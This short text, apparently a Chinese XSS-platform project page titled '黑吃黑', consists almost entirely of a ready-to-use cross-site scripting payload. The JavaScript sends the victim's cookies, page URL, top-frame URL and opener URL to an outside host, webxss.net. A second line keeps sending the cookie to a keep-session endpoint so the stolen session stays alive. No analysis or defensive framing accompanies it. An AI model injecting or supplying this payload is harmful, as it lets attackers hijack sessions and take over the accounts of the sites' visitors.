 项目名称: 黑吃黑
项目代码：
(function(){(new Image()).src='http://webxss.net//index.php?do=api&id=Iqc5u4&
location='+escape((function(){try{return document.location.href}catch(e){return
''}})())+'&toplocation='+escape((function(){try{return top.location.href}catch(e){return
''}})())+'&cookie='+escape((function(){try{return document.cookie}catch(e){return
''}})())+'&opener='+escape((function(){try{return (window.opener &&
window.opener.location.href)?window.opener.location.href:''}catch(e){return ''}})());})();
if('1'==1){keep=new Image();keep.src='http://webxss.net//index.php?do=keepsession&id=Iqc5u4&
url='+escape(document.location)+'&cookie='+escape(document.cookie)};